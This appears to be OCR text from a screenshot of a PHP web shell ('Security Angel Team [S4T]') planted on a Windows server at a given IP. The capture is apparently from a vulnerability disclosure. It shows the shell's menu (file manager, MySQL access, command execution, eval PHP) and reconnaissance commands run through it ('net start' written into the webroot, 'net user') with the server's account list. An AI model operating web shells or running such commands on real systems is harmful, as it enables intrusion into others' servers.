 114.141.132.11/general/vmeet/1.php
114.141.132.11 (114.141.132.11)
Logout | File Manager | MySQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Eval PHP Code
Execute Program ?
Program
c:\windows\system32\cmd.exe
Parameter
/c net start > E:/MYOA/webroot/general/vmeet/log.txt Execute
Execute Command ?
Use: wscript
Command
net user Execute
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_VMWAREWEB003 IWAM_VMWAREWEB003 SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
Copyright (C) 2004-2008 Security Angel Team [S4T] All Rights Reserved.
www.wooyun.org